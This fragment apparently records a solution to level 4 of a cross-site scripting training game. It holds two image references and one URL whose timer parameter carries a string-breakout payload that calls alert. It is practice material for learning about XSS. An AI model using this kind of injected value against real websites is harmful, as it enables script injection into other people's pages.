 https://xss-game.appspot.com/level4/frame?timer=')%3balert('